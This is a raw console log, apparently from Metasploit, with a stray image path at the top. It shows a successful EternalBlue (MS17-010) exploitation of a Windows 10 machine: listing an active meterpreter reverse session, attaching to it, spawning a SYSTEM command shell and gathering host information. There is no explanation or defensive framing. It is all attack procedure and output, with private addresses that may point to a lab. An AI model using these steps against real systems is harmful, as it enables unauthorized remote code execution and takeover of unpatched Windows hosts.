 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x64/windows  DESKTOP-AVL3SEE\Closet @ D  192.168.8.129:4444 -> 192.1
                                   ESKTOP-AVL3SEE              68.8.132:50527 (192.168.1.1
                                                               49)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2008 created.
Channel 10 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>^Z
Background channel 10? [y/N]  y
meterpreter > sysinfo
Computer        : DESKTOP-AVL3SEE
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >